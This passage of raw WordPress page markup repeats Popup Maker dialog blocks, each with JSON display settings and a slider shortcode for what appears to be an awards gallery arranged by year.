<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=107]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1685" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1685,&quot;slug&quot;:&quot;award-2010-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1685" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=106]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1683" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1683,&quot;slug&quot;:&quot;award-2010-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1683" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=105]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1681" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1681,&quot;slug&quot;:&quot;award-2010-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1681" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=104]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1679" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1679,&quot;slug&quot;:&quot;award-2010-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1679" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=103]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1677" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1677,&quot;slug&quot;:&quot;award-2010-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1677" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=102]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1675" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1675,&quot;slug&quot;:&quot;award-2010-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1675" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=101]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1673" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1673,&quot;slug&quot;:&quot;award-2010-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1673" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=100]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1594" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1594,&quot;slug&quot;:&quot;award-2011-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1594" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=98]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1592" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1592,&quot;slug&quot;:&quot;award-2011-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1592" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=97]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1590" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1590,&quot;slug&quot;:&quot;award-2011-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1590" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=96]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1588" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1588,&quot;slug&quot;:&quot;award-2011-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1588" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=95]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1586" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1586,&quot;slug&quot;:&quot;award-2011-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1586" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=94]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1584" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1584,&quot;slug&quot;:&quot;award-2011-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1584" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=93]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1515" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1515,&quot;slug&quot;:&quot;award-2016-16&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-16 